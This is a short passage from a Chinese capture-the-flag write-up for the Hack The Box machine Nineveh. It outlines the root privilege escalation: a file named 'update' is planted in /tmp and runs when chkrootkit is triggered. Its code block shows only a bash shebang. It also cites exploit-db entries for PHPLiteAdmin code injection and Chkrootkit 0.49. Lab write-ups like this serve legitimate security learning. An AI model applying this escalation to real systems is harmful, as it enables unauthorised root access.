
提权 & root flag
就是在tmp下写一个update文件,等待触发
1 | #!/bin/bash |
参考资料
- PHPLiteAdmin 1.9.3 - Remote PHP Code Injection - PHP webapps Exploit
https://www.exploit-db.com/exploits/24044 - linux安全配置-将ssh服务隐藏于Internet(端口碰撞) - bask! - 博客园
https://www.cnblogs.com/bask/p/9159197.html - Chkrootkit 0.49 - Local Privilege Escalation - Linux local Exploit
https://www.exploit-db.com/exploits/33899 - HTB: Nineveh | 0xdf hacks stuff
https://0xdf.gitlab.io/2020/04/22/htb-nineveh.html - https://www.hackthebox.eu/home/machines/writeup/54
- HackTheBox - Nineveh - YouTube
https://www.youtube.com/watch?v=K9DKULxSBK4&ab_channel=IppSec